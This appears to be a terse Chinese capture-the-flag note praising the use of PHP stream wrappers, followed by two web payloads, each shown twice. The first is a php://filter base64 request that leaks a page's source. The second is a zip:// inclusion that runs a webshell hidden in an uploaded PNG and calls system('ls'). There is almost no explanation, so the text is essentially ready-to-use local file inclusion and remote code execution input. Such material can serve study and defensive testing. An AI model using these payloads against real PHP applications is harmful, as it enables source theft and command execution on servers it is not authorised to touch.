

很好的利用了php协议

?fp=php://filter/convert.base64-encode/resource=home

?fp=zip://uploads/515969bfe90c2f52fbcd7e5818e8688b681eea4e.png%23shell&a=system&b=ls

很好的利用了php协议

?fp=php://filter/convert.base64-encode/resource=home

?fp=zip://uploads/515969bfe90c2f52fbcd7e5818e8688b681eea4e.png%23shell&a=system&b=ls